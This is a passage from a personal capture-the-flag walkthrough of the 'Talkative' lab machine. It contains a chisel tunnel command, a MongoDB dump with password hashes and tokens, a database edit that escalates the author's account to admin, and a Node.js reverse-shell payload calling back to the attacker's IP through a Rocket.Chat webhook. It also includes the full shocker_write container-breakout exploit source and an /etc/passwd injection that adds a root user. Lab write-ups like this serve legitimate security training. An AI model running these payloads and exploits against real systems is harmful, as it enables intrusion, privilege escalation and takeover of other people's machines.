./chisel_1.9.1_linux_amd64 client 10.10.16.4:8000 R:27017:172.17.0.2:27017

Enumerate MongoDB
Now Locally we can boot up
mongoand it will route to mylocalhostand realize port27017is open, which is thechisellistening port.mongo
show databases
admin,config, andlocalare defaultmongodatabases, so first we checkmeteor
use meteordb.users.find()- enumerate users
rs0:PRIMARY> db.users.find()
{ "_id" : "rocket.cat", "createdAt" : ISODate("2021-08-10T19:44:00.224Z"), "avatarOrigin" : "local", "name" : "Rocket.Cat", "username" : "rocket.cat", "status" : "online", "statusDefault" : "online", "utcOffset" : 0, "active" : true, "type" : "bot", "_updatedAt" : ISODate("2021-08-10T19:44:00.615Z"), "roles" : [ "bot" ] }
{ "_id" : "ZLMid6a4h5YEosPQi", "createdAt" : ISODate("2021-08-10T19:49:48.673Z"), "services" : { "password" : { "bcrypt" : "$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.UO/kXHB1O2A.b2yooGebUbh69NIUu5y" }, "email" : { "verificationTokens" : [ { "token" : "dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w", "address" : "saul@talkative.htb", "when" : ISODate("2021-08-10T19:49:48.738Z") } ] }, "resume" : { "loginTokens" : [ ] } }, "emails" : [ { "address" : "saul@talkative.htb", "verified" : false } ], "type" : "user", "status" : "offline", "active" : true, "_updatedAt" : ISODate("2023-09-02T13:47:17.804Z"), "roles" : [ "admin" ], "name" : "Saul Goodman", "lastLogin" : ISODate("2022-03-15T17:06:56.543Z"), "statusConnection" : "offline", "username" : "admin", "utcOffset" : 0 }
{ "_id" : "9YppDMfjZMzASJNru", "createdAt" : ISODate("2023-09-02T17:26:22.767Z"), "services" : { "password" : { "bcrypt" : "$2b$10$tIkcArodgY0d1bfIQesr0Owb0GRM/T7.cx4aOb6.9tw/6RteH6aMO", "reset" : { "token" : "2C_wTq7IVUJhlKNFoqpCFweYeMa7ZFJBbrhFizqGD46", "email" : "asdasdasd@talkative.htb", "when" : ISODate("2023-09-02T17:26:29.991Z"), "reason" : "enroll" } }, "email" : { "verificationTokens" : [ { "token" : "jGYicH4bmwsJvd_nHNGR0X2KiJh1vqE3TaEpYkdx5xP", "address" : "asdasdasd@talkative.htb", "when" : ISODate("2023-09-02T17:26:23.523Z") } ] }, "resume" : { "loginTokens" : [ { "when" : ISODate("2023-09-02T17:26:24.831Z"), "hashedToken" : "x3ON9gQteocofmg++7C+BxlE4Kx1ak0V/PzordPEZEk=" } ] } }, "emails" : [ { "address" : "asdasdasd@talkative.htb", "verified" : false } ], "type" : "user", "status" : "away", "active" : true, "_updatedAt" : ISODate("2023-09-03T05:09:34.331Z"), "roles" : [ "user" ], "name" : "asdasdasd", "lastLogin" : ISODate("2023-09-02T17:26:24.355Z"), "statusConnection" : "away", "utcOffset" : -4, "username" : "asdasdasd" }
rs0:PRIMARY>
- 3
identries,rocket.cat,ZLMid6a4h5YEosPQi, and9YppDMfjZMzASJNru- The third one has the account I made
asdasdasd@talkative.htband the second one seems to be an admin entry ofsaul@talkative.htb
- The third one has the account I made
db.users.update({"_id" : "9YppDMfjZMzASJNru"}, { $set : {"roles" : ["admin"]}})- This will update our
id's account role withadmin
- This will update our
- http://10.10.11.155:3000/admin
Visiting this proves we are admin and have full control over the Rocket Chat now

- Googled “rocket chat authenticated RCE” and came across Hack Tricks
code (didn’t work)
(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("sh", []); var client = new net.Socket(); client.connect(9001, "10.10.16.4", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/; // prevents node.js application from crashing })();code (worked, sent it a
const requireto return a process)(function(){ const require = console.log.constructor('return process.mainModule.require')(); var net = require("net"), cp = require("child_process"), sh = cp.spawn("sh", []); var client = new net.Socket(); client.connect(9001, "10.10.16.4", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/; // prevents node.js application from crashing })();
Saved it, went back a page, came back to it, copy the Webhook URL

Call the Webhook URL with
curl http://10.10.11.155:3000/hooks/LXtMCMsyvYThYm6Bf/AuEk6duZNYDj63FdmYvg2wMeYwRtnt7i8AMRYDEfqatZDosZand should get a shell

Root
- We are now
.3which is interesting, we are pivoting through this mf network

- So we are root now, but there is no root flag. Likely we need to pivot again and then there will be the root flag.
capsh
bash: capsh: command not found
- We need to download
libcapandlibcap2-bin- Local:
wget http://ftp.de.debian.org/debian/pool/main/libc/libcap2/libcap2_2.66-4_amd64.debwget http://ftp.de.debian.org/debian/pool/main/libc/libcap2/libcap2-bin_2.66-4_amd64.deb
- Did
bash uploadfrom my Protocols & Servers page

dpkg --install <each file>capsh --print
(had to grab everything from the writeup here because I didn’t feel like compiling these .deb files on a container outdated enough for it to work):
mine:

How it should be:

cap_dac_read_searchis enabled, which in HackTricks tells us it is vulnerable to theshockerexploit. https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities#cap_dac_read_search
- Here i compiled
shockerin my “Compiling old exploits for old machines cuz old” notion page so it would execute correctly, which is just following this methodology:

Transported
shockerwith bash upload method
Gotta change shocker.c source a bit to read root.txt fuck

Exploiting with shocker_write because cap_dac_override is available as well
shocker_write.c#include <stdio.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <errno.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <dirent.h> #include <stdint.h> // gcc shocker_write.c -o shocker_write // ./shocker_write /etc/passwd passwd struct my_file_handle { unsigned int handle_bytes; int handle_type; unsigned char f_handle[8]; }; void die(const char * msg) { perror(msg); exit(errno); } void dump_handle(const struct my_file_handle * h) { fprintf(stderr, "[*] #=%d, %d, char nh[] = {", h -> handle_bytes, h -> handle_type); for (int i = 0; i < h -> handle_bytes; ++i) { fprintf(stderr, "0x%02x", h -> f_handle[i]); if ((i + 1) % 20 == 0) fprintf(stderr, "\n"); if (i < h -> handle_bytes - 1) fprintf(stderr, ", "); } fprintf(stderr, "};\n"); } int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh) { int fd; uint32_t ino = 0; struct my_file_handle outh = { .handle_bytes = 8, .handle_type = 1 }; DIR * dir = NULL; struct dirent * de = NULL; path = strchr(path, '/'); // recursion stops if path has been resolved if (!path) { memcpy(oh -> f_handle, ih -> f_handle, sizeof(oh -> f_handle)); oh -> handle_type = 1; oh -> handle_bytes = 8; return 1; } ++path; fprintf(stderr, "[*] Resolving '%s'\n", path); if ((fd = open_by_handle_at(bfd, (struct file_handle * ) ih, O_RDONLY)) < 0) die("[-] open_by_handle_at"); if ((dir = fdopendir(fd)) == NULL) die("[-] fdopendir"); for (;;) { de = readdir(dir); if (!de) break; fprintf(stderr, "[*] Found %s\n", de -> d_name); if (strncmp(de -> d_name, path, strlen(de -> d_name)) == 0) { fprintf(stderr, "[+] Match: %s ino=%d\n", de -> d_name, (int) de -> d_ino); ino = de -> d_ino; break; } } fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n"); if (de) { for (uint32_t i = 0; i < 0xffffffff; ++i) { outh.handle_bytes = 8; outh.handle_type = 1; memcpy(outh.f_handle, & ino, sizeof(ino)); memcpy(outh.f_handle + 4, & i, sizeof(i)); if ((i % (1 << 20)) == 0) fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de -> d_name, i); if (open_by_handle_at(bfd, (struct file_handle * ) & outh, 0) > 0) { closedir(dir); close(fd); dump_handle( & outh); return find_handle(bfd, path, & outh, oh); } } } closedir(dir); close(fd); return 0; } int main(int argc, char * argv[]) { char buf[0x1000]; int fd1, fd2; struct my_file_handle h; struct my_file_handle root_h = { .handle_bytes = 8, .handle_type = 1, .f_handle = { 0x02, 0, 0, 0, 0, 0, 0, 0 } }; fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014 [***]\n" "[***] The tea from the 90's kicks your sekurity again. [***]\n" "[***] If you have pending sec consulting, I'll happily [***]\n" "[***] forward to my friends who drink secury-tea too! [***]\n\n<enter>\n"); read(0, buf, 1); // get a FS reference from something mounted in from outside if ((fd1 = open("/etc/hostname", O_RDONLY)) < 0) die("[-] open"); if (find_handle(fd1, argv[1], & root_h, & h) <= 0) die("[-] Cannot find valid handle!"); fprintf(stderr, "[!] Got a final handle!\n"); dump_handle( & h); if ((fd2 = open_by_handle_at(fd1, (struct file_handle * ) & h, O_RDWR)) < 0) die("[-] open_by_handle"); char * line = NULL; size_t len = 0; FILE * fptr; ssize_t read; fptr = fopen(argv[2], "r"); while ((read = getline( & line, & len, fptr)) != -1) { write(fd2, line, read); } printf("Success!!\n"); close(fd2); close(fd1); return 0; }
- Compile this in my local container for old exploits, then bring it to the machine as
shocker_write. - Locally, create a hash for the password “collinhacks”
openssl passwd -1 collinhacks

- Now we go back to
saulmachine, cancel the chisel request because we don’t need theMongoDBanymore, and grab the entire/etc/passwdinformation and put our own at the bottom:
custom
/etc/passwdonsaulroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false saul:x:1000:1000:Saul,,,:/home/saul:/bin/bash collinhacks:$1$o1fz0lLr$EMcx0UpYt03VGUIA.hfbN1:0:0:pwned:/root:/bin/bash
- At the bottom we see
collinhacks:$1$o1fz0lLr$EMcx0UpYt03VGUIA.hfbN1:0:0:pwned:/root:/bin/bash - Put this entire
/etc/passwdfile into something we can easily come back to, like Notepad on host machine. Copy this entire file into a file calledpasswdon the target machine, and run it with:./shocker_write /etc/passwd passwd

- Now we go back to
sauland we can see our entry is in the bottom of/etc/passwd:

- Quickly
ssh collinhacks@127.0.0.1before the docker refreshes and deletes our entry fromshocker_write- Password is
collinhacksbecause that is what we set it to Locally withopenssl
- Password is

Useful resource links
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap
https://github.com/jpillora/chisel
https://command-not-found.com/capsh
https://gist.github.com/jadell/871512
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/rocket-chat
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities#cap_dac_override
Lessons Learned
- Learned how to exploit old
jamoviversions - Learned the functionality behind
BoltCMS - Practiced with some good ol SSTI
- Practiced pivoting
- Learned some MongoDB commands
- Learned how to
cap_dacfromcapshnot being installed → exploiting withshocker
cool to see